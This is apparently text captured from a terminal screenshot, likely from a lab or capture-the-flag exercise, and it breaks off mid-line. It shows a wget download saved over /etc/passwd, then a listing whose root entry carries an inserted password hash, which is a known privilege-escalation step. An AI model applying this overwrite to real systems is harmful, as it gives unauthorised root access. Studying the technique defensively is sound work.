 jessie@CorpOne: /dev/shm
En 9:13 PM
jessie@CorpOne: /dev/shm 91x24
/etc/passwd 100%[===========================>] 2,34K --.-KB/s in 0,001s
2020-04-23 04:13:02 (3,43 MB/s) - ‘/etc/passwd’ saved [2397/2397]
jessie@CorpOne:/dev/shm$ cat /etc/passwd
root:$6$TdsG.qA96oeBiPsA$8bBbbPba2xMxq2P7SsgTdN86VFz7taFaiNDQEyNxlNe7jLNpogKE3wd4.dPlcrpksa
NAs.TxTZ5GHC/11u.Ep0:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb